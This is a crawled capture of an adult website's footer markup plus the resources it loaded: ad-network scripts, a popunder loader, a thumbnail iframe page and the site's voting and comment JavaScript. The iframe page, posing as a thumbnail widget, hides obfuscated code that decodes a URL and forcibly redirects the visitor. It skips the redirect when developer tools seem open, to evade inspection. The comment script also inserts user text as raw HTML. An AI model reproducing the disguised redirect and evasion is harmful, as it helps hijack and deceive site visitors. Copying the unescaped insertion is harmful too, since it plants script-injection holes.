      <iframe src="https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=666&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Babezzz" scrolling="no" frameborder="no" width="1220" height="538"></iframe>

  </div>
  <div class="footer">
    <strong class="f-logo"><a href="/">Babezzz</a></strong>
    <div class="copyright">2013-2026 &copy; <a href="/">www.Babezzz.com</a></div>
    <div class="f-description">
      ALL RIGHTS RESERVED. Reproduction in any form is forbidden.<br>
      18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement.
    </div>
  </div><!-- footer -->
</div><!-- wrapper -->
<script src="/js/jquery-1.10.2.min.js" type="text/javascript"></script>
<script src="/js/functions.js?1743176058" type="text/javascript"></script>

<script type="text/javascript" src="https://syndication.exoclick.com/splash.php?idzone=1009612"></script>
<script type="text/javascript">
var __htapop = {};
var u8efozqwoie = "https:\/\/arid-aside.com\/p?zoneId=1844263-1844290";
(function() {
    var s = document.createElement('script');
    var x = document.getElementsByTagName('script')[0];
    s.src   = u8efozqwoie;
    s.type  = 'text/javascript';
    s.async = true;
    x.parentNode.insertBefore(s, x);
})();
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52510955-1', 'auto');
  ga('send', 'pageview');

</script>
<style type="text/css">#review{position:fixed;z-index:999;left:0;top:200px;width:39px;height:200px;}</style>
<div id="review"><a href="https://www.babesandstars.com/sites/" target="_blank"><img src="/images/psr_bas.png" alt="Porn Site Reviews"></a></div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b0b40eb3ac8049219e0e3b6facf533ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://syndication.exoclick.com/splash.php?idzone=1009612
body_size: 4263
content:
(function(exoDynamicParams){(function(){"use strict";function ExoSupport(){var ua=window.navigator.userAgent;this.features={'webp':true,'mp4':true};this.features['webp']=browserSupportsWebp(ua);this.features['mp4']=browserSupportsMp4(ua)}function browserSupportsWebp(userAgent){var isUnsupportedIE=userAgent.match(/MSIE/)||userAgent.match(/rv:11/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=64:false;var isUnsupportedSafari=userAgent.match(/Version\/(\d+)/)?parseInt(userAgent.match(/Version\/(\d+)/)[1])<=15:false;var isUnsupportedChrome=userAgent.match(/Chrome\/(\d+)/)?parseInt(userAgent.match(/Chrome\/(\d+)/)[1])<=8:false;var isUnsupportedEdge=userAgent.match(/Edge\/(\d+)/)?parseInt(userAgent.match(/Edge\/(\d+)/)[1])<=17:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedSafari||isUnsupportedChrome||isUnsupportedEdge){var elem=document.createElement('canvas');return(elem.getContext&&elem.getContext('2d'))?elem.toDataURL('image/webp').indexOf('data:image/webp')===0:false}return true}function browserSupportsMp4(userAgent){var isUnsupportedIE=userAgent.match(/MSIE [6-8]/);var isUnsupportedFirefox=userAgent.match(/Firefox\/(\d+)/)?parseInt(userAgent.match(/Firefox\/(\d+)/)[1])<=20:false;var isUnsupportedOpera=userAgent.match(/(Opera|OPR)\/(\d+)/)?parseInt(userAgent.match(/(Opera|OPR)\/(\d+)/)[2])<=24:false;if(isUnsupportedIE||isUnsupportedFirefox||isUnsupportedOpera){return(!!document.createElement('video').canPlayType&&!!document.createElement('video').canPlayType('video/mp4'))}return true}ExoSupport.prototype.supported=function(feature){return this.features[feature]};window.ExoSupport=new ExoSupport()}())})([]);
(function() {
var widthExoLayer;
var heightExoLayer;
var marginExoLayer;

marginExoLayer = 20;
widthExoLayer       = 300;
heightExoLayer      = 250;;
var frequency_period = 1440;
var exoDocumentProtocol = (document.location.protocol != "https:" && document.location.protocol != "http:") ? "https:" : document.location.protocol;
var closeImage = '//s3t3d2y1.afcdn.net/images/close-icon-circle.png';
var optimumImgurl = "https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4",
    imgurl = "https://s3t3d2y1.afcdn.net/library/344676/82e9a943eed10ebacffd4974d18b4eb62510d170.gif";

function setCookie(c_name, value, minutes_ttl) {
    minutes_ttl = parseInt(minutes_ttl, 10);

    var exdate = new Date();
    exdate.setMinutes(exdate.getMinutes() + minutes_ttl);
    var c_value = escape(value) + "; expires=" + exdate.toUTCString() + ";path=/";
    document.cookie = c_name + "=" + c_value;
}

function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

var codeExoLayer = ''
	+ '<div id="divExoLayerWrapper" style="position: fixed; width: ' + widthExoLayer + 'px; height: 0px; display:none; z-index: 100; bottom: 0 !important; right: ' + marginExoLayer + 'px; !important; transition: height 1s ease-in-out 0s; -webkit-transition: height 1s ease-in-out 0s; -o-transition: height 1s ease-in-out 0s; -moz-transition: height 1s ease-in-out 0s; -ms-transition: height 2s ease-in-out 0s;">'
    + '<div id="divExoLayer" style="position: absolute;  z-index: 101;">'
        + '<div id="exoCloseButton" style="height:24px;width:24px;float:right;top:-12px;right:-12px;position:relative;z-index:100;cursor:pointer;vertical-align:top;">'
            + '<img src="' + closeImage + '">'
        + '</div>'
	+ '<div style="position: relative; top:-24px; width: ' + widthExoLayer + 'px; height: ' + heightExoLayer + 'px; overflow: hidden;">'
    + '<iframe id="exoIMFrame" frameborder="0" scrolling="no" width="300px" height="250px"></iframe>'
	+ '</div>'
    + '</div>'
	+ '</div>';
	

function writeExoLayer() {
    var exoLayer = document.createElement('div');
    exoLayer.innerHTML = codeExoLayer;
    document.body.appendChild(exoLayer.firstChild);
    var doc = document.getElementById('exoIMFrame').contentWindow.document;
    doc.open();
        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA12Q226jMBCGX4WbXC4a29jGl5WibqS0dNuQQ3MHtnNYAjjgpA3yw68hSbe7Gh9G3_zz44FTjEWMHXI7a007Ig8j_OhXVZ9tk8lCN2Fr60Z7JEmxPaAiNDszIo.FvozIONI053qTUypAKUWzXIoRZjbb.[base64].fX_.tR.esGQhCUUT87llbnxqpPcyzXHddF8q67PHe6kFLgGMeedLV1ZUgAMEQdg4c4kxgBIgx963dkRBFKCQhJe7rU.7eRiHuW8GxaLgIwCem3suHc4QMxvgfPxgi.Pj4CG448Dhod9lZq8Cc2vYSmGyrEeDAeZurniJGIxT7LKIgEOfeHjsM7lbvI_pSsyFzuH8UveZuPnv4pv0brD9DAECov2_H3am9VGovM7uvq1B_1vKwl8UwRj.fl6L4_gLszhi7l6lTjAshYrLJMh0DSAYkz5lSTCAVqw3_A6Am5B4fAwAA&cb=e2e_69740136634ab5.21041695"\n        id="link_b1a20afbff82db892f535163e000e65c"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.exoclick.com/click.php?d=H4sIAAAAAAAAA12Q226jMBCGX4WbXC4a29jGl5WibqS0dNuQQ3MHtnNYAjjgpA3yw68hSbe7Gh9G3_zz44FTjEWMHXI7a007Ig8j_OhXVZ9tk8lCN2Fr60Z7JEmxPaAiNDszIo.FvozIONI053qTUypAKUWzXIoRZjbb.[base64].fX_.tR.esGQhCUUT87llbnxqpPcyzXHddF8q67PHe6kFLgGMeedLV1ZUgAMEQdg4c4kxgBIgx963dkRBFKCQhJe7rU.7eRiHuW8GxaLgIwCem3suHc4QMxvgfPxgi.Pj4CG448Dhod9lZq8Cc2vYSmGyrEeDAeZurniJGIxT7LKIgEOfeHjsM7lbvI_pSsyFzuH8UveZuPnv4pv0brD9DAECov2_H3am9VGovM7uvq1B_1vKwl8UwRj.fl6L4_gLszhi7l6lTjAshYrLJMh0DSAYkz5lSTCAVqw3_A6Am5B4fAwAA&cb=e2e_69740136634ab5.21041695\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_b1a20afbff82db892f535163e000e65c"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="250"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/344676/23a512107567a8983cbb0bea5fbba55ea32feabf.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"b1a20afbff82db892f535163e000e65c","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/344676\/82e9a943eed10ebacffd4974d18b4eb62510d170.gif","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.exoclick.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11QbU7DMAy9ChdY5K847f4hcQPEAdqkhYqxSttAY/LhcVJAAlmOk/[base64]/uwU69/ZAcGWv38s2ef48liUPl2U9hum65sOSX5tbbGqhDVP9DhGwj+G0NGxrN0sjsOQ5YYk80TRrSpNynCVSnqe55C+3Q1D4zQEAAA==&cb=e2e_6974013663c114.18878018&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;

            setCookie('zone-closed-1009612', closedStatus, frequency_period);
    }

function initExoLayer() {
    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);
}

function showExoLayer() {
    if (!closedStatus) {
        document.getElementById('divExoLayerWrapper').style.display = "block";
        window.setTimeout(function() {
           document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
           hideAgainExoLayer();
        }, 100);
    }
}

function hideExoLayer() {
    document.getElementById('divExoLayerWrapper').style.height = '0px';
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.display = "none";
        showAgainExoLayer();
    }, 1000);
}

function showAgainExoLayer() {
	initExoLayer();
	window.setTimeout(showExoLayer, 5000);
}

function hideAgainExoLayer() {
	window.setTimeout(hideExoLayer, 7000);
}

function loadExoLayer() {
	initExoLayer();
	showExoLayer();
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}


    var closedStatus = getCookie('zone-closed-1009612');
if (!closedStatus) {
    writeExoLayer();
    logImp();
    window.setTimeout(loadExoLayer,3000);
}

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }

})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.imediacrew.club/iframe/?thumbs=12&width=25&padding=4&border=1&color=fff&hover=666&duration=1&random=1&utm_source=iframe&utm_medium=iframe_thumbs&utm_campaign=Babezzz
body_size: 818
content:
<!-- 608936080408 -->
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="robots" content="noindex,noarchive,nofollow">
</head>
<body>
<div id="root"></div>
<script nonce="kzg8PKjc6KsHPGpUmv+cTQ==">
(function(){var _0x1a2b='[base64]';(function(_0x2a8f){var _0x4e3d=['\x61\x74\x6f\x62','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x72\x65\x70\x6c\x61\x63\x65','\x68\x72\x65\x66','\x61\x73\x73\x69\x67\x6e','\x6f\x75\x74\x65\x72\x57\x69\x64\x74\x68','\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68','\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74','\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x1b7c=function(_0x5d2a){return _0x4e3d[_0x5d2a];},_0x3f9e=window[_0x1b7c(0x0)](_0x2a8f),_0x2c4b=0x0;if(window[_0x1b7c(0x5)]-window[_0x1b7c(0x6)]>0xa0||window[_0x1b7c(0x7)]-window[_0x1b7c(0x8)]>0xa0){return;}while(!![]){switch(_0x2c4b){case 0x0:try{window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}catch(_0x1a5f){}_0x2c4b=0x1;break;case 0x1:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x3)]=_0x3f9e;},0x64);_0x2c4b=0x2;break;case 0x2:setTimeout(function(){window[_0x1b7c(0x1)][_0x1b7c(0x4)](_0x3f9e);},0x1f4);_0x2c4b=0x3;break;case 0x3:return;case 0x4:var _0xdead=Math.random()*0x2710;if(_0xdead>0x4e20){window[_0x1b7c(0x1)][_0x1b7c(0x2)](_0x3f9e);}_0x2c4b=0x5;break;case 0x5:var _0xbeef=Date.now()%0x3e8;if(_0xbeef<-0x1){console.log(_0x1b7c(0x0));}_0x2c4b=0x6;break;}}})(_0x1a2b);})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.babezzz.com/js/functions.js?1743176058
body_size: 234
content:
$(function(){
  $('form#votebar input[type="submit"]').click(function(e){
    var rate=$(this);
    var form=rate.parent().parent('form');
    var id=form.children('input[name="id"]');
    if(!id.val()){
      alert('Error form!');
      return false;
    }
    if(rate.val()!=1&&rate.val()!=0){
      alert('Error rate!');
      return false;
    }
    $.post(
      form.attr('action'),
      form.serialize()+'&rate='+rate.val()+'&ajax=1',
      function(r){
        if(r){
          if(r.code=='OK'){
            form.attr('class',parseInt(r.rating.up)>=parseInt(r.rating.down)?'positive':'negative').children('.output-vote').children('span').html(r.rating.percents+'%');
            $('.l-votes').remove();
          }else alert(r);
        }
      },
      'json'
    );
    return false;
  });
  $('.addcomment form').submit(function(){
    var _this=$(this);
    var id=_this.find('input[name="id"]');
    if(!id.val()){
      alert('Error comments form!');
      return false;
    }
    var name=_this.find('input[name="name"]');
    var comment=_this.find('textarea[name="comment"]');
    var captcha=_this.find('input[name="captcha"]');
    if(!name.val()||!comment.val()||!captcha.val()){
      alert('Please, fill all fields!');
      if(!name.val())name.focus();
      else if(!comment.val())comment.focus();
      else if(!captcha.val())captcha.focus();
      return false;
    }
    if(name.val().length<3){
      alert('Too short name!');
      name.focus();
      return false;
    }
    if(comment.val().length<3){
      alert('Too short comment!');
      comment.focus();
      return false;
    }
    if(captcha.val().length!=3){
      alert('Wrong capthca!');
      captcha.focus();
      return false;
    }
    $.post(
      _this.attr('action'),
      _this.serialize()+'&ajax=1',
      function(r){
        if(r){
          if(r.code=='OK'){
            if($('.comments').hasClass('disabled'))
              $('.comments').removeClass('disabled').hide().show('fast');
            $('.comments .comments-content').prepend('<div class="comment"><div class="comment-title"><span class="comment-date">'+r.comment.timestamp+'</span> '+r.comment.name+'</div><div class="comment-description">'+r.comment.comment+'</div></div>');
            $('html,body').animate({scrollTop:$('.comments').position().top},'fast');
            var img=_this.find('.captcha img');
            img.attr('src',img.attr('src')+'&'+Math.random());
            name.val('');
            name.focus();
            comment.val('');
            captcha.val('');
          }else alert(r);
        }
      },
      'json'
    );
    return false;
  });

});